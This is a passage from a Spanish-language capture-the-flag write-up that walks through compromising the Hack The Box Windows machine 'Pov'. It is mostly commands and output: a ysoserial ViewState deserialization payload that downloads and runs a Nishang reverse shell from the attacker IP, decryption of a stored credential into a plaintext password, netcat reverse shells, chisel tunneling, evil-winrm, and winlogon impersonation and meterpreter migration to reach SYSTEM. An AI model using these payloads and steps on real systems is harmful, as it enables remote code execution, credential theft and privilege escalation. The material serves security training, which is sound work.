
Si observamos nuestro servidor, se muestra una solicitud desde la maquina.
1
2
3
4
|
π ~/htb/pov/www ❯ httphere .
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.251 - - [12/Mar/2024 18:42:45] "GET /sckull HTTP/1.1" 404 -
|
User - sfitz
Ejecutamos nuevamente un comando esta vez para la ejecucion de una shell inversa de Nishang, generamos el payload a ejecutar.
1
2
3
|
PS C:\Users\sckull\Documents\htb\Release> .\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.151/nishang.ps1')" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
9qyZT2YM3KdN1lEDhvMyddn0a79z0WdQEqX4pkq%2FFtOQOFKGrQsWcIobM4HvWpj0W3awEaXDIlzbdWVQtNIoBE7v9DB8dwImIgDasVh7EfgiHPczjitMEKReLd2zThZHuGmqrSdEL9Of2UhEvjUJqxxW9aEsHkF2%2B7bKcK%2BmGU%2Bwuzh%2FpEwZbc7wHpfxJ4dtb%2FvhbOf1EJraTxFtjQxkKDSlRNrnGxbLYvJCPxTzdialVwab2mExpR7texTVocfKSEM0YODQxLhGjBL6vYFjgJFGlerh3pE1JcR6PSmYTOCnvDhExRpPlBMePY6iL284hNUp4PfRabY25uhE7W7RuRgwZLj%2FVe1gwnVzhTzTeyJq8bNIi2pDDDYpe2f2blJd2HnnrVBR62HJn%2BQ7LFDHnNfIca3mTobMilJrtO8ljKSZXFp4z%2BSmo9FGTJGCWPjxP5pbIqlNhbv6nkQ01FugcyNzk7iq4Zu7LfwMDAnKSabH%2FEZd%2BmYhD7fuzpFLMcKozxo9IsJ%2FrFOKF1lDOiDF3R9x4nrfNxynKX4MQY8CJi2YpKfCShvnmLU98fWM%2ByWgR0xCuydCRDn26QekT7hFnP3Prs42BH3XYyJiTiAx6sJ0QDeBxIqa0Tyr%2BRtwt48MGtysWtTJ8hZdlZp4eVG%2Bpvwzr0KLFECbFv6GG%2Fk4LwEi8eeprozFBCHScn0hRKvqOvKqZsJOG31HigN0VkshmOo%2BfldWDMZDqTX9Mlbi%2BQvlzmfXiiWHx29NcRNgsLzABZoQ5NPj4x9rK6BoSsSQEymsGa4%2Fe5%2FGWL4EmuWSU1cyVvk5q1M5Yfmit4xamh0WehiEmZFreAVMZVcwIxTa%2Bg9Lr9kVVKhKK%2F3JSDOkxAGO50PGQ9XQf9E4eRnTzFnXbwdeEMRrN3b2lmeKTgTYsYrEq0xLVSxshLNNTLoueeS9MGgUvL4nXVcEjRbelQIM5mRwqNuxSaHVC%2Biil7wx8hPAeCGQkgWurz8cnralGYdnadyuFpIoaHVAVbZj1uTxu5E9wUPwHUx5bE3t4blhvWBugMWWR8bYK6NsqBY9vbbEJxqH4Ej73Gpnc4KriKQAESaA%2Bs2QYuaiDRxfEMr3oTFL40Dx2Jv8ZZrVTTWKRhqQyrPM5JqQ6tHfhNU41o3%2BvQOeWAz7eNPZNO1y1td4Jnv7KY4RVbulsuNwBnQwno2oCLAxEsXVrh%2F%2B7%2Ff6c3qPMu%2B9l1y4IdL1v5ctRW0c04%2FGuuKtrPaH6iPvhswIsXpavqz%2Fi3jFgnSOM8738osZbWa8ClmmMO8o9TeJq6%2BFAsGQRC4PlZSHpN5jQ%2F%2FSaAT0Q3zLivp4OTnOM7tfWFzq2kW5u09nmYJY%2FoSw3zZSSlLG6zSlYCdEziTQQKMGStyWhoFmdj8igI%2FnVVkOis3UdnPL%2BQ%3D%3D
PS C:\Users\sckull\Documents\htb\Release>
|
Tras enviar nuestro payload obtuvimos una shell como sfitz.
1
2
3
4
5
6
7
8
9
|
π ~/htb/pov ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.151] from pov.htb [10.10.11.251] 49798
Windows PowerShell running as user POV$ on POV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
pov\sfitz
PS C:\windows\system32\inetsrv>
|
En Documents encontramos unas credenciales que indican al usuario alaading.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
PS C:\users\sfitz\documents> ls
Directory: C:\users\sfitz\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/25/2023 2:26 PM 1838 connection.xml
PS C:\users\sfitz\documents> cat connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
PS C:\users\sfitz\documents>
|
Podemos obtener en texto plano el valor de la contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
|
PS C:\windows\system32\inetsrv> $creds = Import-CliXml -Path C:\users\sfitz\documents\connection.xml
PS C:\windows\system32\inetsrv> $creds.GetNetworkCredential() | fl *
UserName : alaading
Password : f8gQ8fynP44ek1m3
SecurePassword : System.Security.SecureString
Domain :
PS C:\windows\system32\inetsrv>
|
Aunque seria mas facil importar las credenciales y ejecutar un comando mediante una nueva sesion o en este caso un comando.
1
2
3
|
$creds = Import-Clixml -Path C:\users\sfitz\documents\connection.xml;
$session = New-PSSession -ComputerName pov -Credential $creds;
Invoke-Command -Session $session -ScriptBlock { whoami }
|
Tras la ejecucion observamos que tenemos acceso como alaading.
1
2
3
4
5
|
PS C:\users\sfitz\documents> $creds = Import-Clixml -Path C:\users\sfitz\documents\connection.xml;
PS C:\users\sfitz\documents> $session = New-PSSession -ComputerName pov -Credential $creds;
PS C:\users\sfitz\documents> Invoke-Command -Session $session -ScriptBlock { whoami }
pov\alaading
PS C:\users\sfitz\documents>
|
User - Alaading
Ejecutamos una shell inversa como alaading.
1
|
Invoke-Command -Session $session -ScriptBlock { powershell.exe -c "iex(new-object net.webclient).downloadstring('http://10.10.14.151/nishang.ps1')" }
|
Logramos acceso a este usuario y nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
π ~/htb/pov ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.151] from pov.htb [10.10.11.251] 49691
Windows PowerShell running as user alaading on POV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\alaading\Documents>whoami
pov\alaading
PS C:\Users\alaading\Documents> cd ../desktop
PS C:\Users\alaading\desktop> dir
Directory: C:\Users\alaading\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/12/2024 4:21 PM 34 user.txt
PS C:\Users\alaading\desktop> type user.txt
ab45154684439f6389b6b75f3a1f1973
PS C:\Users\alaading\desktop>
|
Privesc
Observando la informacion de alaading se muestra el privilegio SeDebugPrivilege aunque este se muestra “deshabilitado”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
PS C:\users\alaading\documents> whoami /all
USER INFORMATION
----------------
User Name SID
============ =============================================
pov\alaading S-1-5-21-2506154456-4081221362-271687478-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
ERROR: Unable to get user claims information.
PS C:\users\alaading\documents>
|
SeDebugPrivilege - WinRM
Este token permitiria escalar privilegios (SeDebugPrivilege (1), SeDebugPrivilege (2)), aunque al estar ‘deshabilitado’ no es posible. Sin embargo Hacktricks sugiere que es posible habilitar tokens que aparecen como deshabilitados y se refiere al script EnableAllTokenPrivs.ps1 y Set-TokenPrivilege.ps1.
Al intentar habilitar el token SeDebugPrivilege este no se activa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
PS C:\Users\alaading\Documents> . .\EnableAllTokenPrivs.ps1
PS C:\Users\alaading\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\Users\alaading\Documents> . .\Set-TokenPrivilege.ps1
True
PS C:\Users\alaading\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\Users\alaading\Documents>
|
Chisel
Intentamos ejecutar una shell con netcat pero no logramos habilitar ningun token, es por ello que ejecutamos chisel para tener acceso al servicio WinRM.
Ejecutamos chisel localmente como servidor.
1
2
3
4
5
|
π ~/htb/www ❯ ./chisel_linux server -p 7070 --reverse
2024/03/13 01:06:31 server: Reverse tunnelling enabled
2024/03/13 01:06:31 server: Fingerprint pMxMUMrsQj/0X0DXdF4jISWgi+Wdim0NDrclqWn3sKc=
2024/03/13 01:06:31 server: Listening on http://0.0.0.0:7070
2024/03/13 01:06:34 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
|
En la maquina realizamos la conexion con el servidor.
1
|
PS C:\users\public\documents> ./chisel.exe client 10.10.14.151:7070 R:socks
|
Tras realizar la conexion observamos que el puerto WinRM esta abierto y es accesible.
1
2
3
4
5
6
7
8
9
10
|
π ~/htb/www ❯ proxychains4 -q nmap -p 5985 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-13 01:07 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.20s latency).
PORT STATE SERVICE
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
π ~/htb/www ❯
|
Ejecutamos evil-winrm con las credenciales de alaading y tras realizar la conexion observamos que el token SeDebugPrivilege lo tenemos habilitado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
π ~/htb/pov ❯ proxychains4 -q evil-winrm -i 127.0.0.1 -u alaading -p f8gQ8fynP44ek1m3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alaading\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\alaading\Documents>
|
PSGetSystem
Con el token habilitado verificamos el PID del proceso winlogon en el cual realizariamos un ‘attach’ o ‘impersonate user via parent process’, esto ultimo lo realizamos con el script psgetsys.ps1 en este caso ejecutamos una shell inversa con netcat.
1
2
3
4
5
6
7
8
9
|
*Evil-WinRM* PS C:\Users\alaading\Documents> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
255 12 2656 16384 0.58 548 1 winlogon
*Evil-WinRM* PS C:\Users\alaading\Documents> import-module .\psgetsys.ps1; ImpersonateFromParentPid -ppid 548 -command "c:\windows\system32\cmd.exe" -cmdargs "/c C:\Users\alaading\Documents\nc.exe 10.10.14.151 1339 -e cmd.exe"
*Evil-WinRM* PS C:\Users\alaading\Documents>
|
Shell
Por otro lado obtuvimos acceso como system y realizamos la lectura de nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
π ~/htb/pov ❯ rlwrap nc -lvp 1339
listening on [any] 1339 ...
connect to [10.10.14.151] from pov.htb [10.10.11.251] 49706
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:/users/administrator/desktop
cd C:/users/administrator/desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of C:\Users\Administrator\Desktop
01/15/2024 05:11 AM <DIR> .
01/15/2024 05:11 AM <DIR> ..
03/12/2024 10:04 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 7,182,540,800 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
6c9074999656f6d68d7efa9bb7327971
C:\Users\Administrator\Desktop>
|
SeDebugPrivilege - RunasCs/Meterpreter
Como una forma alternativa en lugar de utilizar powershell para ejecutar comandos con las credenciales o acceso a WinRM utilizamos RunasCs.exe este permite ejecutar comandos o procesos con diferentes permisos, por el cual ejecutamos una shell inversa.
1
2
3
4
5
6
|
PS C:\users\public\documents> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r 10.10.14.151:1335
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-b1174$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3932 created in background.
PS C:\users\public\documents>
|
En esta shell observamos que el token no esta activado por lo que utilizamos Set-TokenPrivilege.ps1 para habilitarlo el cual fue exitoso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
π ~/htb/pov ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.151] from pov.htb [10.10.11.251] 49701
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>cd c:/users/alaading/documents
c:\Users\alaading\Documents>dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of c:\Users\alaading\Documents
03/12/2024 07:40 PM <DIR> .
03/12/2024 07:40 PM <DIR> ..
03/12/2024 07:38 PM 5,926 psgetsys.ps1
03/12/2024 07:38 PM 2,387 Set-TokenPrivilege.ps1
4 File(s) 85,560 bytes
2 Dir(s) 7,208,996,864 bytes free
c:\Users\alaading\Documents>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\alaading\Documents> . .\Set-TokenPrivilege.ps1
4856
4856
True
PS C:\Users\alaading\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\alaading\Documents>
|
Por alguna razon psgetsys.ps1 no funciono, por lo que realizar el attach al proceso winlogon no es posible.
1
2
3
4
5
|
PS C:\Users\alaading\Documents> import-module .\psgetsys.ps1; ImpersonateFromParentPid -ppid 556 -command "c:\windows\system32\cmd.exe" -cmdargs "/c \\10.10.14.151\share\nc.exe 10.10.14.151 4444 -e cmd.exe"
[+] Got Handle for ppid: 556
[+] Updated proc attribute list
[+] Starting c:\windows\system32\cmd.exe /c \\10.10.14.151\share\nc.exe 10.10.14.151 4444 -e cmd.exe...True - pid: 3656 - Last error: 122
PS C:\Users\alaading\Documents>
|
Ante esto creamos y ejecutamos una shell de meterpreter con el token habilitado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeDebugPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter >
|
Verificamos el PID del proceso winlogon y ejecutamos una migracion a este proceso. migrate seria el reemplazo de psgetsys.ps1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
88 4 Registry x64 0
296 4 smss.exe x64 0
332 624 svchost.exe x64 0 C:\Windows\System32\svchost.exe
380 624 svchost.exe x64 0 C:\Windows\System32\svchost.exe
384 376 csrss.exe x64 0
392 5104 cmd.exe x64 0 C:\Windows\System32\cmd.exe
408 624 svchost.exe x64 0 C:\Windows\System32\svchost.exe
488 376 wininit.exe x64 0
496 480 csrss.exe x64 1
556 480 winlogon.exe x64 1 C:\Windows\System32\winlogon.exe
624 488 services.exe x64 0
644 488 lsass.exe x64 0 C:\Windows\System32\lsass.exe
756 624 svchost.exe x64 0 C:\Windows\System32\svchost.exe
[...]
4636 624 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4724 392 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
4772 2312 shell.exe x86 0 POV\alaading C:\Users\alaading\Documents\shell.exe
4936 392 conhost.exe x64 0 C:\Windows\System32\conhost.exe
4992 624 svchost.exe x64 0 C:\Windows\System32\svchost.exe
meterpreter > migrate 556
[*] Migrating from 4772 to 556...
[*] Migration completed successfully.
meterpreter >
|
Tras ello observamos que tenemos una larga lisa de tokens y al ejecutar una shell observamos que tenemos acceso como system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePermanentPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeTakeOwnershipPrivilege
SeTcbPrivilege
SeTrustedCredManAccessPrivilege
SeUndockPrivilege
meterpreter > shell
Process 4836 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:/users/administrator/desktop
cd c:/users/administrator/desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of c:\Users\Administrator\Desktop
01/15/2024 05:11 AM <DIR> .
01/15/2024 05:11 AM <DIR> ..
03/12/2024 07:14 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 7,201,693,696 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
dd0d431ca4ed2f9cb5dfbae0bbdaac60
c:\Users\Administrator\Desktop>
|









